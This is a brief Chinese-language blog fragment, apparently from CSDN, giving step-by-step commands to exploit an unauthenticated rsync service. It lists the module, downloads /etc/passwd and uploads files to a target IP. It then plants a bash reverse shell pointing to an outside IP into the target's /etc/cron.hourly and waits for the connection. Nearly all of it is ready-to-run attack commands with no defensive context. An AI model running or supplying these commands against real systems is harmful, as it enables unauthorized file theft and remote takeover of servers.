 -读取文件：rsync rsync://123.58.236.76:45854/src/
-下载文件：rsync rsync://123.58.236.76:45854/src/etc/passwd ./
-上传文件：rsync -av passwd rsync://123.58.236.76:45854/src/tmp/passwd
CSDN @ranzi.
反弹shell：
1、获取信息：
rsync rsync://123.58.236.76:12177/src/etc/crontab /root/cron.txt
2.创建文件
touch shell
#!/bin/bash
/bin/bash -i >& /dev/tcp/47.94.236.117/5566 0>&1
chmod +x shell
3、上传文件
rsync -av shell rsync://123.58.236.76:12177/src/etc/cron.hourly
4、等待接受反弹
CSDN @ranzi.